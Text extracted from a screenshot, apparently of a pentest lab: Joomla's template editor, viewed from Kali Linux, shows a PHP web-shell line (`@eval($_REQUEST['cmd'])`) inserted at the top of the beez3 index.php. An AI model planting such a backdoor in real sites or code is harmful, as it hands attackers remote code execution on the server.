 Resource Fetching Page
Templates: Customise (
192.168.1.101/joomla/administrator/index.php?option=com_templates&view=tem
12
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help Joomla CMS
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File
Close File Help
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2
3 @eval($_REQUEST['cmd']);
4 /**
5 * @package Joomla.Site
6 * @subpackage Templates.beez3
7 *
8 * @copyright Copyright (C) 2005 - 2020 Open Source Matters, Inc. All rights reserved.
9 * @license GNU General Public License version 2 or later; see LICENSE.txt
10 */
11
12 // No direct access.
13 defined('_JEXEC') or die;
14
15 /** @var JDocumentHtml $this */
16
17 JLoader::import('joomla.filesystem.file');
18
19 // Check modules
20 $showRightColumn = ($this->countModules('position-3') or $this->countModules('position-6') or
$this->countModules('position-8'));
21 $showbottom = ($this->countModules('position-9') or $this->countModules('position-10') or
$this->countModules('position-11'));
22 $showleft = ($this->countModules('position-4') or $this->countModules('position-7') or
$this->countModules('position-5'));